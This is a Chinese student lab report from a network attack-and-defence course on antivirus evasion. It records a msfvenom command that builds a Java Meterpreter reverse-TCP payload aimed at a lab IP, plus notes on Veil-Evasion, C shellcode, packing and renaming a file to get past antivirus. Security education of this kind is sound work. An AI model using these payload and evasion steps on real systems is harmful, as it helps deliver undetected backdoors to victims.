2017-2018-4 20155203《网络对抗技术》Exp3 免杀原理与实践

1.基础问题回答

(1)杀软是如何检测出恶意代码的?

分析恶意程序的行为特征,分析其代码流将其性质归类于恶意代码

(2)免杀是做什么?

使恶意代码避免被查杀,也就是要掩盖恶意代码的特征

(3)免杀的基本方法有哪些?

免杀大概可以分为两种情况:

- 二进制的免杀(无源码),只能通过通过修改asm代码/二进制数据/其他数据来完成免杀。

- 有源码的免杀,可以通过修改源代码来完成免杀,也可以结合二进制免杀的技术。

免杀也可以分为这两种情况:

- 静态文件免杀,被杀毒软件病毒库/云查杀了,也就是文件特征码在病毒库了。

- 动态行为免杀,运行中执行的某些行为被杀毒软件拦截报读。

2.实践过程记录

2.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧;

- 首先先把上次的后门放在virscan.org上检测一下。

- 生成jar

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.230.144 lport=5203 x> dkxshell.jar



- 下载veil-evasion:

很多人这里可能会出问题,这里推荐一个源:kali国内更新源。更换你的源,并按照这个更新源教程操作更新你的源,然后按照veil安装教程按照veil使用教程找一个网快且稳定的地方做,中间出现什么错误先不要管,只要运行的时候能看到“2 tools ...”"41 payload..."就可以用啦(这句话里很多链接因为模板问题,没有标注,在全文最后有总结).可能大家在安装后再次打开的时候会发现,还需要下载,这个时候输入n(NO)如果报错,就打开/tools/Veil/,运行Veil.py,应该就成功啦。



把Veil生成的小程序放在Win10下,哇厉害了我的电脑管家~

这个安装半天的免杀平台查杀率还是很高,失去假笑。。。



- shellcode编程

可以看到查杀的概率还是很高的





- 用C语言编的shellcode攻击win10

是这样的我只能在win10上下载VS(相信大家也不能在Win7上安装)所以我关闭了防火墙、杀毒软件,先ping通,回连成功!

- linux交叉编译

- 加壳

概率很高嘛,一会尝试一下压缩veil的可执行文件

2.2 通过组合应用各种技术实现恶意代码免杀

- 加壳+veil-evasion

哇好优秀啊,只有这么一点点,可是我的电脑管家更优秀,我刚放进去就被它识别了,可是我很怀疑,于是我就给它改了个名字。。。然后win10的电脑管家就识别不了了,但win7的电脑管家可以。。。保持假笑。。。我再改(memedadkx)!成了。

2.3 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

这个任务和上面那个有什么区别呢。。。

版本:

3.离实战还缺些什么技术或步骤?

大家现在用这种非常初级的Win7的已经很少,而且都会用杀毒软件定期清理查杀,成功的概率要更小。而且免杀的方法并不具有普适性,还需要改进

4.实践总结与体会

Veil-evasion安装教程总结:

2017-2018-4 20155203《网络对抗技术》Exp3 免杀原理与实践的更多相关文章

- 20145215《网络对抗》Exp3 免杀原理与实践

20145215<网络对抗>Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有 ...

- 20155227《网络对抗》Exp3 免杀原理与实践

20155227<网络对抗>Exp3 免杀原理与实践 实践内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等 ...

- 20155232《网络对抗》Exp3 免杀原理与实践

20155232<网络对抗>Exp3 免杀原理与实践 问题回答 1.基础问题回答 (1)杀软是如何检测出恶意代码的? 基于特征码的检测 特征码:一段特征码就是一段或多段数据. 如果一个可执 ...

- 20155302《网络对抗》Exp3 免杀原理与实践

20155302<网络对抗>Exp3 免杀原理与实践 实验要求 1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编 ...

- 20155323刘威良《网络对抗》Exp3 免杀原理与实践

20155323刘威良<网络对抗>Exp3 免杀原理与实践 实践内容 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellco ...

- 20155333 《网络对抗》Exp3 免杀原理与实践

20155333 <网络对抗>Exp3 免杀原理与实践 基础问题回答 (1)杀软是如何检测出恶意代码的? 基于特征码的检测: 启发式恶意软件检测: 基于行为的恶意软件检测. (2)免杀是做 ...

- 20145307陈俊达《网络对抗》Exp3 免杀原理与实践

20145307陈俊达<网络对抗>Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有程序包含的 ...

- 20155218《网络对抗》Exp3 免杀原理与实践

20155218<网络对抗>Exp3 免杀原理与实践 一.使用msf生成后门程序的检测 (1)将上周msf生成的后门文件放在virscan.org中进行扫描,截图如下: (2)使用msf时 ...

- 20155239吕宇轩《网络对抗》Exp3 免杀原理与实践

20155239吕宇轩<网络对抗>Exp3 免杀原理与实践 实验过程 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.virscan.o ...

- 20155338《网络对抗》Exp3 免杀原理与实践

20155338<网络对抗>Exp3 免杀原理与实践 实验过程 一.免杀效果参考基准 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.v ...

随机推荐

- Vue.js入门系列(一)

Vue官网: https://cn.vuejs.org/v2/guide/forms.html#基础用法 [入门系列] (一) http://www.cnblogs.com/gdsblog/p/78 ...

- maven 学习笔记--仓库,聚合和继承,私服搭建

仓库 http://blog.csdn.net/wanghantong/article/details/36427433 聚合和继承 http://www.cnblogs.com/xdp-gacl/p ...

- ABP(ASP.NET Boilerplate Project)框架探讨

从官网上下载下来带Module-Zero的abp框架. vs2015打开解决方案. 首先让系统run起来.把webconfig数据库连接改一下.启动程序. 发现报错:“本地语言指定”的错误,之后运行n ...

- .net反编译工具

1:.Net Reflector [收费]官方网址:http://www.red-gate.com/products/dotnet-development/reflector/ 2:ILSpy/dnS ...

- The Downside of MySQL Auto-reconnect

A few days ago I was doing some cleanup on a passive master database using the MySQL client. I didn’ ...

- python基础学习3----列表

一.字符格式化输出 占位符 %s s = string 字符串 %d d = digit 整数 %f f = float 浮点数 name = input(&q ...

- matlab使用总结2

1.MATLAB中a./b与a/b的区别以及左除和右除 http://blog.csdn.net/wk119911/article/details/7452411 a=[1 2;3 4]; b=[1 ...

- JDK5的新特性之 增强for

package cn.itcast.day19.foreach; import java.util.ArrayList; import java.util.Collection; import j ...

- 10.Solr4.10.3数据导入(DIH全量增量同步Mysql数据)

转载请出自出处:http://www.cnblogs.com/hd3013779515/ 1.创建MySQL数据 create database solr; use solr; DROP TABLE ...

- MySql详解(六)

MySql详解(六) MySql事务 一.含义 事务:一条或多条sql语句组成一个执行单位,一组sql语句要么都执行要么都不执行 二.特点(ACID) A 原子性:一个事务是不可再分割的整体,要么都执 ...